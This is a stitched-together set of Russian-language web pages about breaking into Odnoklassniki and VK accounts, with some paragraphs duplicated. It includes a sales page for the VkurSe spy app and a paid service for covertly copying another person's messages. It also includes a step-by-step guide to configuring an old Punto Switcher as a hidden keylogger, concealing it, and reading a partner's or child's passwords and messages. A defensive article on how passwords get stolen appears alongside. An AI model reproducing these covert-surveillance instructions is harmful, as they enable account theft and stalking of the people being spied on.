Данный текст написан исключительно в ознакомительных целях. Внимание! Проникновение в частную жизнь без согласия (взлом аккаунтов, чтение переписок, несанкционированная запись окружения и т.п.) во многих странах мира влечет за собой уголовную ответственность, так как это прямое нарушение УК.

Также хотим пояснить, что «взлом Одноклассники» — это не взлом страницы в Одноклассниках с целью проникнуть на нее и оттуда совершать различные действия от лица хозяина – это простое копирование данных и не более того. Поэтому первый способ взлома никакого отношения к нашему сервису не имеет.

Как можно взломать страницу в Одноклассниках?

Существуют различные способы для взлома страниц и эти способы разительно отличаются друг от друга не только своим механизмом, но и продолжительностью и законностью.

Способ 1. Как взломать Одноклассники зная логин?

Для того чтобы взломать Одноклассники через логин нужно узнать пароль. Но, как узнать пароль? Тут есть 5 вариантов:

- подсмотреть пароль;

- самостоятельно подобрать – самые распространенные пароли это даты рождения, эл.почты и номера телефонов;

- использовать кнопку на сайте «Забыли пароль» и зная информацию поменять на свой;

- привлечь сервис, который в автоматическом режиме начнет подбирать пароль;

- установить клавиатурный шпион на компьютер или телефон, где вводится этот пароль. Только перед установкой кейлоггера уточните у разработчиков, что он действительно перехватывает пароли.

Механизм – зная логин и пароль вы сможете заходить на страницу. Продолжительность взлома – до того момента как хозяин не поменяет пароль. Законность – проникать в «чужую квартиру» незаконно. Итак, этот способ вполне выполнимый, но он никак не относится к нашим услугам.

Способ 2. Взломать страницу Одноклассники с помощью программы VkurSe

Сейчас существуют различные программы для взлома страницы Одноклассники, которые отличаются своим функционалом, сложностью установки и эффективностью передачи данных. Одной из реально работающих программ для взлома Одноклассников является наша шпионская программа VkurSe.

Сейчас существуют различные программы для взлома страницы Одноклассники, которые отличаются своим функционалом, сложностью установки и эффективностью передачи данных. Одной из реально работающих программ для взлома Одноклассников является наша шпионская программа VkurSe.

Программа VkurSe для взлома Одноклассников устанавливается на телефон Андроид откуда ведется эта переписка. Все перехваченные данные (см. Возможности программы VkurSe) будут поступать в кабинет, который у вас откроется сразу же после регистрации. При желании переписку можно будет пересылать на указанную почту.

Для того чтобы начался перехват, необходимо рутировать телефон и предоставить root права программе при установке. К большому сожалению без Root прав перехват с социальных сетей невозможен.

Скачать программу для взлома Одноклассников бесплатно можно на главной странице или на странице «Загрузки». Первые 3 дня вы будете получать данные бесплатно, потом кабинет нужно будет оплатить.

Есть 4 варианта установки нашего приложения VkurSe на телефон Андроид:

- самостоятельно рутировать телефон и установить приложение по Руководству;

- заказать готовый телефон и подарить его нужному человеку;

- приехать со своим телефоном, при вас его рутируют и установят шпиона Вкурсе;

- переслать телефон по почте, его рутируют, установят приложение и перешлют обратно.

Если установку будет производить наш специалист, тогда в подарок 2 года бесплатного пользования кабинетом.

Механизм – рутировать телефон, установить приложение, получать данные. Продолжительность взлома – пока кабинет оплачен (месяц, полгода, год, 2 года и т.д.). Законность – это не взлом, а просто копирование переписки и передача ее на сервис в кабинет.

Способ 3. Как взломать одноклассники без телефона, логина и программ

Третий способ является удаленным и приходит на помощь в том случае, если у вас нет доступа к телефону, но вы знаете привязанный к этой соцсети телефон и почту.

Итак, как взломать Одноклассники без программ и подбора пароля? Мы предоставляем такую возможность – заказать взлом страницы Одноклассники по номеру телефона или почте, привязанных к нужной странице. Взломать Одноклассники бесплатно у вас конечно не получится. Реальный дающий результат взлом – передача вам полного архива данной страницы (вся переписка, фото, видео, картинки) – это кропотливая работа, которая стоит денег.

Механизм – оставить номер телефона, оплатить, получить архив страницы. Продолжительность взлома – услуга одноразовая.

Все подробности уточняйте у онлайн-консультантов.

Как могут взломать ваш пароль

безопасность | для начинающих | интернет

Взлом паролей, какие бы пароли это ни были — от почты, онлайн-банкинга, Wi-Fi или от аккаунтов В контакте и Одноклассников, в последнее время стал часто встречающимся событием. В значительной степени это связано с тем, что пользователи не придерживаются достаточно простых правил безопасности при создании, хранении и использовании паролей. Но это не единственная причина, по которой пароли могут попасть в чужие руки.

Взлом паролей, какие бы пароли это ни были — от почты, онлайн-банкинга, Wi-Fi или от аккаунтов В контакте и Одноклассников, в последнее время стал часто встречающимся событием. В значительной степени это связано с тем, что пользователи не придерживаются достаточно простых правил безопасности при создании, хранении и использовании паролей. Но это не единственная причина, по которой пароли могут попасть в чужие руки.

В этой статье — подробная информация о том, какие методы могут применяться для взлома пользовательских паролей и почему вы уязвимы перед такими атаками. А в конце вы найдете список онлайн сервисов, которые позволят узнать, был ли уже скомпрометирован ваш пароль. Также будет (уже есть) вторая статья на тему, но начать чтение я рекомендую именно с текущего обзора, а уже потом переходить к следующему.

Обновление: готов следующий материал — Про безопасность паролей, в котором описано, как в максимальной степени обезопасить свои аккаунты и пароли к ним.

Какие методы используются для взлома паролей

Для взлома паролей используется не такой уж и широкий набор различных техник. Почти все они известны и почти любая компрометация конфиденциальной информации достигается за счет использования отдельных методов или их комбинаций.

Фишинг

Самый распространенный способ, которым на сегодняшний день «уводят» пароли популярных почтовых сервисов и социальных сетей — фишинг, и этот способ срабатывает для очень большого процента пользователей.

Суть метода в том, что вы попадаете на, как вам кажется, знакомый сайт (тот же Gmail, ВК или Одноклассники, например), и по той или иной причине вас просят ввести ваш логин и пароль (для входа, подтверждения чего-либо, для его смены и т.п.). Сразу после ввода пароль оказывается у злоумышленников.

Как это происходит: вы можете получить письмо, якобы от службы поддержки, в котором сообщается о необходимости войти в аккаунт и дана ссылка, при переходе на которую открывается сайт, в точности копирующий оригинальный. Возможен вариант, когда после случайной установки нежелательного ПО на компьютере, системные настройки изменяются таким образом, что при вводе в адресную строку браузера адреса нужного вам сайта, вы на самом деле попадаете на оформленный точно таким же образом фишинговый сайт.

Как я уже отметил, очень многие пользователи попадаются на это, и обычно это связано с невнимательностью:

- При получении письма, которое в том или ином виде предлагает вам войти в ваш аккаунт на том или ином сайте, обращайте внимание, действительно ли оно было отправлено с адреса почты на этом сайте: обычно используются похожие адреса. Например, вместо [email protected], может быть [email protected] или нечто подобное. Однако, правильный адрес не всегда гарантирует, что все в порядке.

- Прежде чем куда-либо ввести свой пароль, внимательно посмотрите в адресную строку браузера. Прежде всего, там должен быть указан именно тот сайт, на который вы хотите зайти. Однако, в случае с вредоносным ПО на компьютере этого недостаточно. Следует также обратить внимание на наличие шифрования соединения, которое можно определить по использованию протокола https вместо http и изображению «замка» в адресной строке, по нажатии на который, можно убедиться, что вы на настоящем сайте. Почти все серьезные ресурсы, требующие входа в учетную запись, используют шифрование.

Кстати, тут отмечу, что и фишинговые атаки и методы перебора паролей (описано ниже) не подразумевают сегодня кропотливой муторной работы одного человека (т.е. ему не нужно вводить миллион паролей вручную) — все это делают специальные программы, быстро и в больших объемах, а потом отчитываются об успехах злоумышленнику. Более того, эти программы могут работать не на компьютере хакера, а скрытно на вашем и у тысяч других пользователей, что в разы повышает эффективность взломов.

Подбор паролей

Атаки с использованием подбора паролей (Brute Force, грубая сила по-русски) также достаточно распространены. Если несколько лет назад большинство таких атак представляли собой действительно перебор всех комбинаций определенного набора символов для составления паролей определенной длины, то на данный момент всё обстоит несколько проще (для хакеров).

Анализ утекших за последние годы миллионов паролей показывает, что менее половины из них уникальны, при этом на тех сайтах, где «обитают» преимущественно неопытные пользователи, процент совсем мал.

Что это означает? В общем случае — то, что хакеру нет необходимости перебирать несчетные миллионы комбинаций: имея базу из 10-15 миллионов паролей (приблизительное число, но близкое к истине) и подставляя только эти комбинации, он может взломать почти половину аккаунтов на любом сайте.

В случае целенаправленной атаки на конкретную учетную запись, помимо базы может использоваться и простой перебор, а современное программное обеспечение позволяет это делать сравнительно быстро: пароль из 8-ми символов может быть взломан в считанные дни (а если эти символы представляют собой дату или сочетание имени и даты, что не редкость — за минуты).

Обратите внимание: если вы используете один и тот же пароль для различных сайтов и сервисов, то как только ваш пароль и соответствующий адрес электронной почты будут скомпрометированы на любом из них, с помощью специального ПО это же сочетание логина и пароля будет опробовано на сотнях других сайтах. Например, сразу после утечки нескольких миллионов паролей Gmail и Яндекс в конце прошлого года, прокатилась волна взломов аккаунтов Origin, Steam, Battle.net и Uplay (думаю, и многих других, просто по указанным игровым сервисам ко мне многократно обращались).

Взлом сайтов и получение хэшей паролей

Большинство серьезных сайтов не хранят ваш пароль в том виде, в котором его знаете вы. В базе данных хранится лишь хэш — результат применения необратимой функции (то есть из этого результата нельзя снова получить ваш пароль) к паролю. При вашем входе на сайт, заново вычисляется хэш и, если он совпадает с тем, что хранится в базе данных, значит вы ввели пароль верно.

Как несложно догадаться, хранятся именно хэши, а не сами пароли как раз в целях безопасности — чтобы при потенциальном взломе и получении злоумышленником базы данных, он не мог воспользоваться информацией и узнать пароли.

Однако, довольно часто, сделать это он может:

- Для вычисления хэша используются определенные алгоритмы, в большинстве своем — известные и распространенные (т.е. каждый может их использовать).

- Имея базы с миллионами паролей (из пункта про перебор), злоумышленник также имеет и доступ к хэшам этих паролей, вычисленным по всем доступным алгоритмам.

- Сопоставляя информацию из полученной базы данных и хэши паролей из собственной базы, можно определить, какой алгоритм используется и узнать реальные пароли для части записей в базе путем простого сопоставления (для всех неуникальных). А средства перебора помогут узнать остальные уникальные, но короткие пароли.

Как видите, маркетинговые утверждения различных сервисов о том, что они не хранят ваши пароли у себя на сайте, не обязательно защищают вас от его утечки.

Шпионские программы (SpyWare)

SpyWare или шпионские программы — широкий спектр вредоносного программного обеспечения, скрытно устанавливающегося на компьютер (также шпионские функции могут быть включены в состав какого-то нужного ПО) и выполняющего сбор информации о пользователе.

Помимо прочего, отдельные виды SpyWare, например, кейлоггеры (программы, отслеживающие нажимаемые вами клавиши) или скрытые анализаторы траффика, могут использоваться (и используются) для получения пользовательских паролей.

Социальная инженерия и вопросы для восстановления пароля

Как говорит нам Википедия, социальная инженерия — метод доступа к информации, основанный на особенностях психологии человека (сюда можно отнести и упоминавшийся выше фишинг). В Интернете вы можете найти множество примеров использования социальной инженерии (рекомендую поискать и почитать — это интересно), некоторые из которых поражают своей изящностью. В общих чертах метод сводится к тому, что почти любую информацию, необходимую для доступа к конфиденциальной информации, можно получить, используя слабости человека.

А я приведу лишь простой и не особенно изящный бытовой пример, имеющий отношение к паролям. Как вы знаете, на многих сайтах для восстановления пароля достаточно ввести ответ на контрольный вопрос: в какой школе вы учились, девичья фамилия матери, кличка домашнего животного… Даже если вы уже не разместили эту информацию в открытом доступе в социальных сетях, как думаете, сложно ли с помощью тех же социальных сетей, будучи знакомым с вами, или специально познакомившись, ненавязчиво получить такую информацию?

Как узнать, что ваш пароль был взломан

Ну и, в завершение статьи, несколько сервисов, которые позволяют узнать, был ли ваш пароль взломан, путем сверки вашего адреса электронной почты или имени пользователя с базами данных паролей, оказавшихся в доступе хакеров. (Меня немного удивляет, что среди них слишком значительный процент баз данных от русскоязычных сервисов).

Обнаружили ваш аккаунт в списке ставших известных хакерам? Имеет смысл поменять пароль, ну а более подробно о безопасных практиках по отношению к паролям учетных записей я напишу в ближайшие дни.

А вдруг и это будет интересно:

Простой способ взлома пароля от Одноклассников и Вконтакте, используем клавиатурный шпион

Кто из нас не хотел бы узнать чужой пароль от электронной почты или страницы в социальных сетях, таких как «Одноклассники», «ВКонтакте», «Мой Мир» и другие? Данное руководство подскажет вам самый простой, бесплатный, а главное безопасный способ сделать это не рискуя заразить компьютер вирусами, троянами-вымогателями и прочими гадостями. Его легкость вас просто поразит, тем более что инструмент для этого нам дарит Великий и Ужасный Яндекс.

Программа для просмотра паролей во ВКонтакте и Одноклассниках

А понадобится нам всего лишь одна небольшая программка под названием «Punto Switcher». Подойдет версия с номером 2.9.5 находится здесь. распространяется бесплатно. Скачиваем и устанавливаем. В процессе установки данной софтины проблем возникнуть у вас не должно, т.к. все просто и на русском.

Именно старые версии Punto Switcher годятся для использования в качестве клавиатурного шпиона. В новых версиях Яндекс выпилил эту фичу.

Вообще, основная функция программы — это переключение раскладки клавиатуры в случае неправильно набранного слова, и его автозамена например, вместо: www мы набираем ццц и т.п. Она сама переключит язык на английский и исправит уже набранные символы. Побочным элементом Punto Switcher явлется функция ведения дневника, а именно, все нажатия на клавиатуре и все элементы попадающие в буфер обмена сохраняются в специально логе, который в последствии можно посмотреть.

По сути, в умелых руках Punto Switcher превращается в клавиатурного шпиона (keylogger) основной прелестью которого является то, что на него никак не реагируют антивирусы. Программу можно настроить таким образом, что она будет вести себя тихо, не подавая никаких признаков жизни и лишь грамотно делать свое дело, старательно записывая все в лог, который мы позже можем посмотреть.

Что может сделать клавиатурный шпион?

Фантазия безгранична, он умеет перехватывать пароли, набранные тексты, буфер обмена и т.п. Например, что вы сможете узнать с помощью Punto Switcher:

- узнать чужой логин и пароль Вконтакте (взлом страницы ВК)

- узнать чужой логин и пароль в Одноклассниках (взлом страницы в одноклассниках

- узнать чужой пароль от почты (взлом почты)

- видеть саму переписку, которая велась от его имени (даже если она была впоследствии удалена)

Процесс настройки клавиатурного шпиона

Итак, после установки программы на компьютер переходим к самому интересному — его настройке.

Важное замечание

Программа должна быть установлена в той учетной записи на компьютере, за которой планируется проводить слежку, например, у вас есть две учетки: Саша и Маша. Маша хочет проследить за тем, какую переписку и с кем, в ее отсутствие, ведет Саша. Значит ей нужно залогиниться под Сашей и уже там установить нашего шпиона. При внимательном изучении данного материала весь процесс займет не более 10 минут.

Программа установилась на наш компьютер. В ходе установки следует проигнорировать такие «приятные» бонусы как «Яндекс-бар» и возможность назначения Яндекса поиском по умолчанию.

В трее около часов кликаем на значок программы «RU» на синем фоне и нажимаем на нем правой кнопкой мыши.

Снимаем галки «Автопереключение» и «Звуковые эффекты». Совершенно незачем выдавать его присутствие. После чего заходим в настройки:

Окно настроек нашего кейлоггера:

Делаем все как указано на рисунке, далее переходим во вкладку «Дополнительные» и обязательно снимите галочку «Показывать всплывающие подсказки»

Устанавливаем все как на рисунке, далее открываем раздел «Звуки»

Здесь нажимаем кнопку «Выключить все», либо снимаем галки со всех звуков. Переходим в раздел «Дневник»

В настройках дневника делаем все также как указано на рисунке. Я бы также рекомендовал на всякий случай установить пароль на просмотр дневника. А то мало ли что…

Все, программа настроена.

Последний штрих:

- из главного меню удаляем папку «Яндекс» с ярлыками программы, чтобы пациент не знал, что наш клавиатурный шпион установлен на его компьютере.

- ждем пару дней или часов, когда пациент посидит в Интернете и зайдет на свои сайты.

Просмотр паролей Вконтакте или в Одноклассниках

Миссия завершена. Прошел день или два, ваш супруг, супруга, парень, девушка или ребенок поработали за компьютером и, как вам кажется, посетили те сайты, доступ к которым вам интересен.

Лезем по следующему адресу: C:\Program Files\Punto Switcher (C:\Program Files (x86)\Punto Switcher если Windows 64 разрядная), где кликаем ярлык dview.exe, вводим пароль, который создавали ранее и смотрим что писала наша жертва.

Вот собственно и все.

Программа умеет сохранять ВСЕ символы, которые были введены с клавиатуры компьютера. Кроме того, она сохраняет и содержимое буфера обмена. Это полезно, в случае, если пароль хранится не в памяти, а в каком-нибудь скрытом текстовом файле на компьютере. Все данные сортируются по дням в хронологическом порядке.

Возможно посмотреть не только пароли, но и всю переписку, которая велась от имени пользователя.

Прежде чем применять все вышеуказанное на практике, потренируйтесь на своей учетной записи, т.к. «спалившись» за шпионскими играми вы нанесете вред своей репутации в глазах того, за кем следите, тем более, если следите без достаточных на то оснований.

Важное замечание, по поводу ВКонтакте и почты Gmail

Вход на чужую страницу ВК (или почтовый аккаунт Gmail) может быть защищен двухфакторной авторизацией. Т.е. когда кто-то вводит его имя и пароль на сайте, то на мобильный телефон сразу же приходит СМС с одноразовым кодом. В этом случае, без доступа к телефону попасть в такой профиль невозможно. Но, как правило, 99% пользователей пренебрегают этой защитой.

Оставляйте свои комментарии, делитесь мнением о программе, удалось ли вам узнать чужой пароль от Вконтакте или в Одноклассниках?

VK-FANS.RU — Взлом ВК

Почему люди хотят взломать ВК?

Причин для того, чтобы взломать чужой аккаунт социальной сети Вконтакте может найтись огромное множество:

- Вы просто забыли пароль, а телефон, к которому привязан аккаунт VK, уже не принадлежит вам.

- Ваш ребенок попал в какую-то сложную ситуацию, и вы бы хотели прочитать его переписку Вконтакте.

- Вы очень сильно ревнуете своего любимого человека и хотите знать о его активности в ВК.

- Вы просто хотите напакостить человеку и т.д.

Но в 90% случаев «как взломать ВК» ищут люди из-за ревности к любимому человеку. И, скорее всего, по этой же причине вы сейчас читаете эту статью. Мы постараемся вам рассказать все о взломе ВК.

Итак, поехали…

Как взломать страницу в ВК?

Взлом — это само по себе понятие незаконное и преследуемое законом. Но раз уж это так интересно, давайте посмотрим, какие способы взлома социальных сетей бывают.

Незакрытая сессия

К примеру, человек в школьном классе информатики или на работе заходил на свою страничку Вконтакте и забыл нажать кнопку «Выйти». Он останется залогиненным в этом браузере навечно. Ну или, по крайней мере, до тех пор, пока кто-то не очистит историю браузера или не нажмет за него «Выйти». Ну или пока он не нажмет в настройках своего аккаунта «Разлогинится на всех устройствах».

Подбор пароля

Если вам известен email пользователя и вы с ним лично знакомы, то можно попытаться просто подобрать пароль к его аккаунту. Как правило, в качестве пароля у людей выступают какие-либо знаменательные даты или имена близких людей.

Наличие телефона жертвы

В случае, если телефон, привязанный к аккаунту находится у вас, то можете просто сбросить пароль, нажав на ссылку «Я забыл пароль» на странице авторизации Вконтакте. Конечно же, пользователь в дальнейшем не сможет войти в свой аккаунт и сбросит его второй раз, но на какое-то время вы получите неограниченный доступ к его аккаунту.

Сайты-фишинги

Многие мошенники для завладевания чужими паролями создают сайты-поддеки, которые выглядят абсолютно также как и оригинальный сайт, однако имеют другой адрес. К примеру, www.vk01.com или какой-то подобный. Смысл в том, что пользователь, получив ссылку, переходит на этот сайт, где его просят авторизоваться. Он вводит логин и пароль от своей страницы Вконтакте, нажимает «Войти». Введенные данные сохраняются в базу данных мошенников, а сам пользователь переадресуется на настоящий сайт www.vk.com, где он уже скорее всего авторизован. То есть пользователь даже не замечает факт мошенничества и кражи его пароля.

Поэтому всегда перед вводом своих персональных данные, проверяйте, какой адрес сайта указан в адресной строке браузера.

Можно ли взломать ВК другими способами?

От всех вышеописанных способов сам по себе защититься сайт Вконтакте не может, т.к. здесь огромную роль играет человеческий фактор. Конечно, предпринимаются попытки оградить и обезопасить своих пользователей от злоумышленников, но они не такие успешные. Что, к примеру, делает Контакт:

- Требует, чтобы в пароле содержались как большие, так и маленькие буквы.

- Отправляет уведомление на почту, если пароль был сброшен с помощью телефона и наоборот.

- Просит подтвердить вход в аккаунт по почте или по смс, если он производится из другой страны.

Нужно понимать, что Вконтакте уже не один и не два года на рынке социальных сетей, и каждый день команда разработчиков старается обезопасить своих пользователей и сохранить их персональные данные в целости и сохранности.

В интернете можно найти кучу платных сервисов и программ для взлома ВК за деньги и даже бесплатно. Якобы для взлома ВК. Не стоит вестись на это и тем более платить им деньги. Единственный способ, который они могут предложить — это подбор пароля пользователя программой. Но Вконтакте уже давно внедрена капча (ввод плохо прорисованых букв и чисел), которую нужно будет вводить уже после второй попытки ввода неправильного пароля. И будьте уверены, что с ней может справитсья только живой человек.

Истинная цель 99% всех этих программ — это овладение вашим паролем и вашим аккаунтом социальной сети Вконтакте. Именно поэтому они и просят для начала работы ввести ваши логин и пароль, чтобы как бы получить доступ к социальной сети. Не делайте этого, не вводите нигде свои пароли и логины, кроме как на официальном сайте Вконтакте (vk.com) или его поддоменах (oauth.vk.com).

Вторая категория таких программ для взлома ВК требуют скачивания и установки их на ваш компьютер, чего тоже делать ни в коем случае нельзя. Запуская установку подобных программ вы даете свое согласие на управление вашим компьютером и, по сути, устанавливаете вирус, который врядли в дальнейшем сможет вылечить какой-либо антивирус. Одна из самых простых задач подобных программ — это сбор введенных с клавиатуры паролей, логинов, телефонов и отправка их рекламным агентствам, занимающимся рассылками и спамом.

А нужно ли взламывать ВК?

Давайте попробуем определить, какая информация вам нужна? Быть может, вам вовсе и не обязательно взламывать чью-то страницу. Если вы хотите просто удостовериться, что ваш возлюбленный или возлюбленная более ни с кем не флиртует и никем не интересуется, то проще всего посмотреть, кого он или она лайкает. Ведь лайки — это подсознательное проявление симпатии. И как правило, больше всего лайков человек ставит тому, кто ему действительно инетерсен или тому, с кем у него уже есть отношения. Информация о том, кому ставит лайки человек, не является скрытой и доступна без всяких взломов аккаунтов. К примеру, сервис VK-FANS.RU отлично и очень быстро найдет все лайки и покажет их вам вот в таком виде:

А также на наглядном графике предоставит информацию о том, когда «подозреваемый» был онлайн:

Если вы удостоверились, что ваш подозреваемый очень часто лайкает одного и того-же пользователя, то можно также проверить, лайкает ли этот пользователь его в ответ. Эта информация также не является секретной и доступна каждому. И её также может для вас собрать сервис VK-FANS.RU:

Если же вы посмотрели и «кого лайкает» и «кто лайкает», и вы все равно хотите получить доступ к переписке пользователя в VK, то без взлома ВК вам, к сожалению, не обойтись. Но помните, что любой взлом социальной сети — это действие незаконное и преследуется законом как попытка доступа к личной информации пользователя:

- Статья 138 УК РФ: Право на сохранение тайны переписки

- Статья 272 УК РФ: Право гражданина на информацию

Ну вот и все

Надеемся, что данная информация была для вас полезна, и вы решили все свои проблемы не прибегая к взлому страницы Вконтакте. Если так, то не забудьте поделиться статьей со своими друзьями и написать комментарий. И еще раз, на всякий случай, ссылка на сервис, который отлично ищет лайки любого пользователя: VK-FANS.RU.